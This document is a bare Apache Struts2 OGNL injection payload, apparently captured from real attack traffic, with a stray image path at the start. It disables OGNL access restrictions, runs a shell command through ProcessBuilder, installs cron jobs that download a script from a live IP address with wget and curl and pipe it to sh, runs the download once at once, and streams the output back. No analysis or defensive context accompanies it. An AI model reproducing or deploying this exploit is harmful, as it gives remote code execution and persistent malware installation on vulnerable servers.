 {(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='echo "*/20 * * * * wget -O - -q http://5.188.87.11/icons/logo.jpg|sh\n*/19 * * * * curl http://5.188.87.11/icons/logo.jpg|sh" | crontab -;wget -O - -q http://5.188.87.11/icons/logo.jpg|sh').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}